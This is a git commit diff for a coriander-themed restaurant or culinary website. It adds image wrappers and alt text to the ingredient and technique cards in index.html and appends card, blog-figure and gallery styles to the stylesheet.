


==== commit 429dd780: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -23,8 +23,6 @@
 
   <!-- Stylesheets -->
   <link rel="stylesheet" href="assets/css/style.css">
-  <link rel="stylesheet" href="css/style.css">
-  <link rel="stylesheet" href="style.css">
 </head>
 <body>
   <!-- Header -->
@@ -136,24 +134,36 @@
 
         <div class="grid-4">
           <div class="botanical-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/botanical_taproot.jpg" alt="Earthy coriander and parsnip taproots cleaned for culinary braising" width="400" height="260" loading="lazy">
+            </div>
             <div class="botanical-icon">&#9881;</div>
             <h3>Taproot & Rhizosphere</h3>
             <p>Earthy, woodsy, and deeply savory. We slow-braise taproots in rich vegetable dashi to extract caramelized umami and complex mineral undertones that anchor hearty main courses.</p>
           </div>
 
           <div class="botanical-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/botanical_microgreens.jpg" alt="Fresh organic micro-cilantro seedlings harvested at day 18" width="400" height="260" loading="lazy">
+            </div>
             <div class="botanical-icon">&#9752;</div>
             <h3>Young Leaf & Micro-Greens</h3>
             <p>Pungent, citrusy, and vibrant. Harvested within 18 days of germination, micro-leaves offer concentrated chlorophyll and refreshing aldehyde brightness that cleanse the palate.</p>
           </div>
 
           <div class="botanical-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/botanical_umbels.jpg" alt="Delicate flowering white umbels of Coriandrum sativum in blossom" width="400" height="260" loading="lazy">
+            </div>
             <div class="botanical-icon">&#9878;</div>
             <h3>Flowering Umbels</h3>
             <p>Delicate, floral, and honeyed. White and pale pink umbel blossoms provide sweet nectar accents and crisp peppery snaps for chilled soups and delicate crudo preparations.</p>
           </div>
 
           <div class="botanical-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/botanical_seeds.jpg" alt="Heirloom whole coriander seeds rich in essential linalool oils" width="400" height="260" loading="lazy">
+            </div>
             <div class="botanical-icon">&#128337;</div>
             <h3>Aromatic Whole Seeds</h3>
             <p>Warm, spicy, and citrus-resinous. Rich in volatile linalool and pinene essential oils, cracked seeds provide textural crunch and aromatic warmth to hearth-fired dishes.</p>
@@ -275,10 +285,16 @@
 
         <div class="grid-2" style="margin-top: 2.5rem;">
           <div class="terroir-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/terroir_roasting_pan.jpg" alt="Slow dry roasting of mature coriander seeds at 135 degrees Celsius in cast iron" width="500" height="220" loading="lazy">
+            </div>
             <h3>Thermal Terpene Activation</h3>
             <p>Gentle dry roasting of mature seeds at 135&deg;C causes lipid cell walls to rupture, liberating trapped monoterpenes. As pyrazines form through Maillard reactions, the raw seed transforms into a sweet, nutty, warm aromatic powerhouse.</p>
           </div>
           <div class="terroir-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/terroir_chlorophyll_blanch.jpg" alt="Ice shock bath preserving bright emerald chlorophyll in blanched coriander" width="500" height="220" loading="lazy">
+            </div>
             <h3>Cold-Pressed Chlorophyll Preservation</h3>
             <p>Fresh cilantro leaves are sensitive to oxidation and heat. By flash-blanching leaves at 90&deg;C for four seconds followed by an ice shock, we deactivate polyphenol oxidases, locking in brilliant emerald hues and crisp aldehyde top-notes.</p>
           </div>
@@ -297,18 +313,27 @@
 
         <div class="grid-3">
           <div class="technique-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/technique_tadka_sizzle.jpg" alt="Cast iron skillet blooming whole coriander seeds in golden cold-pressed oil" width="400" height="220" loading="lazy">
+            </div>
             <div class="botanical-icon">&#128293;</div>
             <h3>Cast-Iron Tadka Blooming</h3>
             <p>Whole seeds are dropped into artisanal cold-pressed mustard and sesame oils heated to 180&deg;C for precisely twelve seconds, infusing the cooking medium with explosive floral aromatics before pouring over roasted roots.</p>
           </div>
 
           <div class="technique-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/technique_ultrasonic_oil.jpg" alt="Vibrant emerald green coriander oil extracted via ultrasonic maceration" width="400" height="220" loading="lazy">
+            </div>
             <div class="botanical-icon">&#127858;</div>
             <h3>Ultrasonic Lipophilic Maceration</h3>
             <p>Using non-thermal acoustic sound waves at 40 kHz, we disrupt coriander plant cell walls without heat, producing translucent emerald green oils with astonishing aromatic clarity and prolonged shelf freshness.</p>
           </div>
 
           <div class="technique-card">
+            <div class="card-media-wrap">
+              <img src="assets/images/technique_fermented_shrub.jpg" alt="Chilled artisanal fermented coriander seed shrub with honey vinegar" width="400" height="220" loading="lazy">
+            </div>
             <div class="botanical-icon">&#127861;</div>
             <h3>Cold-Pressed Fermented Shrubs</h3>
             <p>Fresh coriander leaves and crushed seeds are naturally fermented with organic raw honey and live fruit vinegars, generating sparkling, probiotic botanical tonics that pair harmoniously with our savory tasting courses.</p>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1202,3 +1202,106 @@
     padding: 2rem 1.5rem;
   }
 }
+
+/* Enhanced Media & Card Image Styles */
+.card-media-wrap {
+  width: 100%;
+  height: 200px;
+  border-radius: var(--radius-sm);
+  overflow: hidden;
+  margin-bottom: 1.25rem;
+  background-color: var(--bg-secondary);
+}
+
+.card-media-wrap img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform 0.5s ease;
+}
+
+.botanical-card:hover .card-media-wrap img,
+.technique-card:hover .card-media-wrap img,
+.terroir-card:hover .card-media-wrap img {
+  transform: scale(1.05);
+}
+
+.blog-inline-figure {
+  margin: 2.75rem 0;
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  background-color: var(--bg-card);
+  border: 1px solid var(--border-color);
+  box-shadow: var(--card-shadow);
+}
+
+.blog-inline-img {
+  width: 100%;
+  max-height: 460px;
+  object-fit: cover;
+  display: block;
+}
+
+.blog-inline-caption {
+  padding: 0.85rem 1.25rem;
+  font-size: 0.88rem;
+  color: var(--text-muted);
+  font-style: italic;
+  background-color: var(--bg-secondary);
+  border-top: 1px solid var(--border-color);
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+
+.about-gallery-grid {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 1.5rem;
+  margin-top: 2.5rem;
+}
+
+.about-gallery-item {
+  position: relative;
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  height: 260px;
+  box-shadow: var(--card-shadow);
+  border: 1px solid var(--border-color);
+}
+
+.about-gallery-item img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform 0.5s ease;
+}
+
+.about-gallery-item:hover img {
+  transform: scale(1.06);
+}
+
+.about-gallery-caption {
+  position: absolute;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  background: linear-gradient(to top, rgba(15, 23, 18, 0.9) 0%, rgba(15, 23, 18, 0.4) 70%, transparent 100%);
+  color: #F8F9FA;
+  padding: 1rem;
+  font-size: 0.84rem;
+  font-weight: 600;
+}
+
+@media (max-width: 992px) {
+  .about-gallery-grid {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+
+@media (max-width: 640px) {
+  .about-gallery-grid {
+    grid-template-columns: 1fr;
+  }
+}
+

